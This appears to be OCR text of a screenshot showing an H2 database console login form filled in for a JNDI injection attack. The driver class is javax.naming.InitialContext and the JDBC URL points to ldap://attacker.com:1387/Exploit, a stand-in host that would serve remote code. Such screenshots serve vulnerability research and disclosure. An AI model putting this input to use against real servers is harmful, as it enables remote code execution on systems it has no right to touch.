 Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://attacker.com:1387/Exploit
User Name: sa
Password:
Connect Test Connection